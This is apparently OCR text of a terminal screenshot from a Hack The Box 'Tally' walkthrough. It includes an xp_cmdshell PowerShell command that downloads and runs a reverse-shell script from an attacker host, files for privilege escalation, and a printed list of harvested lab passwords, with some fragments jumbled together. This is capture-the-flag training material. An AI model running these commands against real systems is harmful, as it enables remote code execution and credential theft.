 Applications Places Terminal Mon 13:43 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
sqsh-2.1.7 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2010 Michael Peppler
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
1> xp_cmdshell "powershell IEX(New-Object Net.webclient).downloadString('http:/
/10.10.14.2/rev-9001.ps1')"
2> go
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
root@ippSec:~/Documents/htb/boxes/tally/www# vi rev-9001.ps1
root@ippSec:~/Documents/htb/boxes/tally/www# vi rev-9001.ps1
root@ippSec:~/Documents/htb/boxes/tally/www# ls
rev-9001.ps1 rev-9002.ps1
root@ippSec:~/Documents/htb/boxes/tally/www# cp rev-9002.ps1 rev-9003.ps1
root@ippSec:~/Documents/htb/boxes/tally/www# vi rev-9003.ps1
root@ippSec:~/Documents/htb/boxes/tally/www# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.59 - - [28/May/2018 13:22:28] "GET /PowerSploit/Privesc/PowerUp.ps1 HT
TP/1.1" 200 -
ebowla-shell-9004.exe PowerSploit rev-9002.ps1
lonelypotato.exe rev-9001.ps1 rev-9003.ps1
root@ippSec:~/Documents/htb/boxes/tally/www# cat ../creds
ftp_user:UTDRSCH53c"$6hys
tim-keepass:simplementeyo
Finance:Acc0unting
cisco:cisco123
sa:GWE3V65#6KFH93@4GWTG2G
sarah:mylongandstrongp4ssword!
root@ippSec:~/Documents/htb/boxes/tally/www# ftp 10.10.10.59
Connected to 10.10.10.59.
220 Microsoft FTP Service
Name (10.10.10.59:root): ftp_user
331 Password required
Password:
530 User cannot log in.
Login failed.
Remote system type is Windows_NT.
ftp> UTDRSCH53c"$6hys
Check : Unattended Install Files
PS C:\Users\Sarah\Desktop> Get-ChildItem : Access to the path 'C:\ProgramData\V
Mware\VMware Tools\GuestProxyData\trusted' is denied.
At line:4516 char:21
+ ... $XMlFiles = Get-ChildItem -Path $AllUsers -Recurse -Include 'Groups.x ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\ProgramData\...oxyData\trus
ted:String) [Get-ChildItem], Unauthoriz
edAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.C
ommands.GetChildItemCommand
PS C:\Users\Sarah\Desktop> hostname
TALLY
PS C:\Users\Sarah\Desktop>
[HTB-0] 0:openvpn 1:SMB-Copy 2:Shell-User* 3:9002- "ippSec" 13:42 28-May-18